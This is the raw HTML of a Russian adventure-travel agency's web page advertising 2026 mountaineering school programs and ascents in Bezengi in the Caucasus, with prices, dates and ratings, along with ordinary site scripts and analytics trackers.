

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/bezengi/
body_size: 16884
content:
<!DOCTYPE html>
<html>
<head>
<title>Горная школа в Безенги 2026 и восхождения на Джангитау, Дыхтау, Шхару | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Горная школа в Безенги в Центральном Кавказе от компании Альпиндустрия.">
<meta property="og:title" content="Горная школа в Безенги 2026 и восхождения на Джангитау, Дыхтау, Шхару" /><meta property="og:descripition" content="Горная школа в Безенги в Центральном Кавказе от компании Альпиндустрия." /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7365110;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1769065499;


var this_vars = [];
this_vars['div'] = 'regions';
this_vars['cur'] = 'bezengi';
this_vars['id'] = '27';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 22.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.27 руб. &nbsp;&nbsp; &euro; = 99.79 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li><i>Безенги</i></li></ol></div></div><div class="row"><div class="row_inner"><div class="tour_region-title">
<h1>Горная школа в Безенги 2026</h1>
<span class="tour_region-title-counter">(5)</span>
</div>
<div class="clearfix">
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (4)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Горная Школа в Безенги. &quot;Альпинист России&quot;.</a>
				<span>
Программа школы альпинизма в Безенги позволяет участникам получить все необходимые технические навыки и совершить 1-2 восхождения, соответствующие программе подготовки "Альпинист России"  ФАР. Инструктор работает с группой из 3-5 человек.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Горная школа			</div>
		</div>
		<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/780_1648818645.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 65 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="780">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>13 - 21 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:99%;"></div></div> (27)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/gornaya-shkola-v-bezengi.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Горная школа в Безенги. Программа &quot;Альпинист&quot;. Подготовка на 3 разряд</a>
				<span>
Программа школы альпинизма в Безенги позволяет участникам получить все необходимые технические навыки и совершить 3-4 восхождения, соответствующие программе подготовки на III разряд по альпинизму. 3-5 человек в группе.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Горная школа			</div>
		</div>
		<a href="/programms/gornaya-shkola-v-bezengi.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/454_1676989071.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 79 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="454">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>4 - 18 июля</span>
				<div class="calendar__blocks-dates"><a href="/programms/gornaya-shkola-v-bezengi.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/gornaya-shkola-v-bezengi.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:87%;"></div></div> (6)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Горная школа в Безенги. Программа &quot;Лидер&quot;. Подготовка на 2 разряд</a>
				<span>
Продвинутый курс школы альпинизма в Безенги, на котором вы научитесь безопасно прокладывать свой маршрут на вершину.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Горная школа			</div>
		</div>
		<a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/629_1491905109.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 109 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="629">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>18 июля - 1 августа</span>
				<div class="calendar__blocks-dates"><a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-gestolu.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Гестолу</a>
				<span>
Гестола (4860 м) – одна из красивейших вершин Безенгийской стены главного Кавказского хребта. Правильная пирамидальная форма этой горы приковывает взгляд каждого посетителя лагеря Безенги.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Горная школа			</div>
		</div>
